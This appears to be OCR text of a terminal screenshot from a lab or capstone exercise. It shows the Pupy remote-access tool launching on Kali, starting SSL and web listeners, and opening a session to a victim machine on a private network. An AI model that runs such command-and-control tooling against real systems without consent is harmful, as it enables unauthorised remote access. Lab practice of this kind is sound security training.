 root@kaliVB: ~/Capsto...
root@kaliVB: ~/Capston
File Edit View Search Terminal Tabs Help
root@kaliVB: ~/Capstone/pupy ×
root@kaliVB:~/Capstone/pupy# ./pupyw/bin/pupysh
Pupy shell
v1.8 (Aug 2018)
Upstream: https://github.com/n1nj4sec/pupy
The usage of this software to access any system,
service, or network without the owner's consent is
expressly forbidden.
Please follow https://www.eccouncil.org/code-of-ethics/
Good luck!
[*] IGDClient enabled
[*] WebServer started (0.0.0.0:9000, webroot=/sVYQT0Tc0q)
[*] Listen: ssl: 443
[*] Session 1 opened (Vic Tim@DESKTOP-S7K71GR) (('192.168.56.101', 443) <- 192.168.56.102:52458)
>>